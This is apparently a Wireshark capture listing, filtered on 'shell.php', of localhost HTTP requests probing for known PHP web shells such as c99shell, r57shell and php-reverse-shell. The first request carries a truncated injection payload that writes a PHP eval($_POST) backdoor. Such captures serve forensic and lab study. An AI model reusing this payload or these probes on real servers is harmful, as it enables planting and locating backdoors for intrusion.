 http.request.uri contains "shell.php"
No. Time Source Destination Protocol Length Text item Value Info
11133 262.337688 127.0.0.1 127.0.0.1 HTTP 825 ✓ GET /wh1t3g0d.php?a=echo%20%22%3C?php%20eval(\$_POST[%27test%27
24327 265.333960 ::1 ::1 HTTP 325 ✓ GET /c99shell.php HTTP/1.1
43141 269.482949 127.0.0.1 127.0.0.1 HTTP 1783 ✓ file_pu… POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
43981 269.733316 ::1 ::1 HTTP 329 ✓ GET /madspotshell.php HTTP/1.1
50151 271.254685 ::1 ::1 HTTP 335 ✓ GET /php-findsock-shell.php HTTP/1.1
50225 271.263418 ::1 ::1 HTTP 334 ✓ GET /php-reverse-shell.php HTTP/1.1
50229 271.263631 ::1 ::1 HTTP 331 ✓ GET /php-tiny-shell.php HTTP/1.1
54529 272.211727 ::1 ::1 HTTP 325 ✓ GET /r57shell.php HTTP/1.1